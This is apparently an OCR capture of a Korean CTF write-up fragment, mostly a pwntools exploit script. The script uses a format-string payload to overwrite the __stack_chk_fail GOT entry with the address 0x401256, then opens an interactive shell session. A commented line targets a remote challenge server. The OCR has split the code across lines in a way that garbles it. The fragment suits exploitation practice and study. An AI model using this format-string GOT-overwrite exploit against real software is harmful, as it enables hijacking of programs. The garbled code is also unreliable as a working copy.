
GOT를 Overwrite 할 수 있게 된다.
from
 pwn import *
e
 = ELF(
"./challenge"
, checksec=False)
p
 = process(
"./challenge"
)
#p = remote("35.221.81.216", "30002")
payload
 = 
"%7$s"
 + 
"\x00"
*
4
payload
 += p
64
(e.got[
"__stack_chk_fail"
])
p
.sendline(payload)
p
.sendline(p
64
(
0
x
401256
))   # Overwrite __stack_c
# 0x401256 == address
p
.interactive()